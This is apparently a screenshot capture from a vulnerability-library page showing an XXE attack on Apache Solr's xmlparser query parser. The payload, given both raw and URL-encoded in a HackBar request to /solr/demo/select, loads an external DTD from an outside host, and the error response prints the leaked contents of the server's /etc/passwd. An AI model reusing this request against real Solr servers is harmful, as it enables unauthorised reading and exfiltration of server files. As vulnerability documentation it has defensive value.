 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">140</int>
▼<lst name="params">
<str name="q"><?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://peiqi.tech/1.dtd">%ext;%ent;]><r>&data;</r></str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false solr:x:8983:8983::/home/solr: in {q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://peiqi.tech/1.dtd">%25ext;%25ent;]><r>%26data;
</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// /solr/demo/select?
&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2fpeiqi.tech%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
Enable POST ADD HEADER
PeiQi 文库